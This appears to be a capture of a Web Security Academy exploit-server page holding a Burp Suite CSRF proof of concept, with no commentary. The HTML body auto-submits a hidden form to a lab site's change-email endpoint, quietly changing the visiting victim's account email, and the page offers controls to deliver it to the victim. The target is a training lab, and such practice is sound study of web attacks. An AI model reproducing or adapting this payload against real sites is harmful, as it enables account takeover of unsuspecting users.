 Craft a response
URL: https://exploit-acfc1f4f1f814b25c01b09d101980015.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac2d1f6f1f574bc4c05f0932000200a8.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="a&#64;a&#46;a" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log